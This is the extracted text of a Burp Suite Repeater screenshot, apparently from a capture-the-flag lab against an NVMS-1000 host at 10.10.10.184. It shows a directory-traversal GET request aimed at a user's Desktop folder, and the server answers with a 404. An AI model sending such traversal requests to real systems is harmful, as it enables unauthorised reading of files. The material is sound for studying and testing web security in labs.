 Burp Suite Co... NVMS-1000 ... *Untitled 1 - ... ~ >> Payas0 ... 08:38 AM EN
Burp Suite Community Edition v2020.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://10.10.10.184 ?
Request
Raw Params Headers Hex
1 GET /../../../../../../../../../../../../Users/Nadine/Desktop HTTP/1.1
2 Host: 10.10.10.184
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: dataPort=6063
10 Upgrade-Insecure-Requests: 1
11
12
? < + > Type a search term 0 matches
Response
Raw Headers Hex
1 HTTP/1.1 404 Not Found
2 Content-type: text/html
3 Content-Length: 0
4 Connection: close
5 AuthInfo:
6
7
? < + > Type a search term 0 matches
Done 101 bytes | 5,265 millis